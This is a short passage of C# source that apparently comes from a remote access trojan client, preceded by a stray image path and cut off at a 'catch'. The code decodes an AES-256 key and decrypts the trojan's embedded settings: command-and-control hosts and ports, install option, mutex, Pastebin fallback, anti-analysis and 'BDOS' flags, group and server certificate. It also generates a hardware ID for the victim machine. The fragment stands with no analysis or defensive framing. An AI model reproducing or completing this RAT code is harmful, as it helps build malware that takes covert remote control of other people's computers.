 bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
result = Settings.VerifyHash();
}
catch